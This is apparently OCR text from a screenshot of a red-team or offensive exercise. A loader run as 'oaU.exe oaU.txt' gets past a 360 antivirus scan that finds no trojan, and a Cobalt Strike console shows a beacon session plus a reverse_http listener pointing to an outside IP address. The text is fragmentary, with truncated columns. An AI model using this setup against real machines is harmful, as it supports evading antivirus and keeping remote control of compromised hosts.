 C:\Users\Administrator\Desktop\shell>oaU.exe oaU.txt
返回
360安全卫士-木马查杀
搜索功能、软件
扫描完成，未发现木马病毒
用时5秒，扫描 2 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
DNS优选
网页打开慢、打不开？启用更安全的360DNS
立即开启
exter... int... listener user comp... note proce...
39.16... 192.1... cs Admi... STU1 oaU....
Event Log X Listeners X
name payload host port
cs windows/beacon_http/reve... 8.130.43.95 1000